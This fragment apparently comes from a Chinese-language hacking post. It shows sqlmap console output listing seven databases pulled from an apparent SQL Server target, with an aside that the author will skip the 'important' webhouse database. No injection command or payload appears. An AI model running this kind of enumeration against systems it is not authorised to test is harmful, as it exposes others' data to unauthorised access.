 sqlmap
[17:13:43] [INFO] fetching database names
[17:13:44] [INFO] the SQL query used returns 7 entries
[17:13:44] [INFO] retrieved: master
[17:13:44] [INFO] retrieved: model
[17:13:45] [INFO] retrieved: msdb
[17:13:45] [INFO] retrieved: Northwind
[17:13:46] [INFO] retrieved: pubs
[17:13:46] [INFO] retrieved: tempdb
[17:13:47] [INFO] retrieved: webhouse
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] webhouse 这个重要的库就不猜解表名了.....
[17:13:47] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 17:13:47
C:\Python27\sqlmap>_